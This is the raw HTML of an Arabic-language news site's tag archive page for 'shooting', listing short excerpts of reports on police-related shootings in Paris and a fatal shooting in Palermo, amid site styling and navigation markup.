:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-531 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 23 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">إطلاق</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">إطلاق</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-108406 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-531 tag-64 tag-255 tag-837 tag-59 tag-16044 tag-532 is-trending tie-standard">

	
			<a aria-label="رجل يطلق النار على الشرطة داخل القسم في باريس" href="https://arab-europe.net/2024/05/10/%d8%b1%d8%ac%d9%84-%d9%8a%d8%b7%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d9%81%d9%8a/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/05/410-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2024/05/410-2-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2024/05/410-2-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/05/410-2-768x434.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/05/410-2.jpg 885w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 مايو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/05/10/%d8%b1%d8%ac%d9%84-%d9%8a%d8%b7%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d9%81%d9%8a/">رجل يطلق النار على الشرطة داخل القسم في باريس</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- فرنسا أطلق رجل محتجز بأحد أقسام الشرطة في العاصمة الفرنسية باريس، النار، أمس الخميس، على شرطيين&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/05/10/%d8%b1%d8%ac%d9%84-%d9%8a%d8%b7%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d9%81%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-98136 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-531 tag-68 tag-2068 tag-915 tag-532 is-trending tie-standard">

	
			<a aria-label="مقتل رجل جزائري في إطلاق نار بإيطاليا" href="https://arab-europe.net/2023/11/05/%d9%85%d9%82%d8%aa%d9%84-%d8%b1%d8%ac%d9%84-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d8%a8%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/11/190-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 نوفمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/11/05/%d9%85%d9%82%d8%aa%d9%84-%d8%b1%d8%ac%d9%84-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d8%a8%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/">مقتل رجل جزائري في إطلاق نار بإيطاليا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; إيطاليا لقي رجل جزائري حتفه في إطلاق نار في مدينة باليرمو جنوب إيطاليا، وفق ما&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/11/05/%d9%85%d9%82%d8%aa%d9%84-%d8%b1%d8%ac%d9%84-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d8%a8%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-97808 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-531 tag-8941 tag-64 tag-757 tag-255 tag-59 is-trending tie-standard">

	
			<a aria-label="الشرطة الفرنسية تفتح النار على أمراة في محطة قطار بباريس" href="https://arab-europe.net/2023/10/31/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%b9%d9%84%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%a9-%d9%81/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/10/44444-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 أكتوبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/10/31/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%b9%d9%84%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%a9-%d9%81/">الشرطة الفرنسية تفتح النار على أمراة في محطة قطار بباريس</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; فرنسا فتحت الشرطة الفرنسية، صباح اليوم الثلاثاء، النار على امرأة كانت تطلق &#8220;تهديدات&#8221; في محطة&hellip;</p>
